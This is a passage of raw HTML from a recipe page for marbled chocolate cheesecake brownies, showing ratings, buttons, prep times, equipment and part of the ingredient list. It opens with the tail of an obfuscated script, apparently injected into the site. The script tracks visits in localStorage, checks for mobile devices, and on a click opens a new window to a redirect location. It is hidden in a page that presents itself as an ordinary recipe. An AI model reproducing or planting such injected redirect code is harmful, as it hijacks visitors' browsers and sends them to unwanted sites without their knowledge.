_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-138451 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=138451 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/marbled-chocolate-cheesecake-brownies-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=138451 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FMarbled-Chocolate-Cheesecake-Brownies-Collage-3.jpg&amp;description=Marbled+Chocolate+Cheesecake+Brownies&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=138451 data-url=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage-3.jpg data-description="Marbled Chocolate Cheesecake Brownies" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">40<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cookies, Brownies and Bars, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138451 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138451 aria-label="Adjust recipe servings">32</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">139</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138451-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138451><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 small sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 large mixing bowls</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric mixer</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 10&#215;15&quot; baking dish&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or jelly roll pan</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 table knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to swirl layers</span></div></li></ul></div><div
id=recipe-138451-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138451-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138451 data-servings=32><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138451-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=32 data-recipe=138451 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=32 data-recipe=138451 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=32 data-recipe=138451 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">BROWNIES:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">1 stick</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>oz.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsweetened chocolate</span>&#32;<span
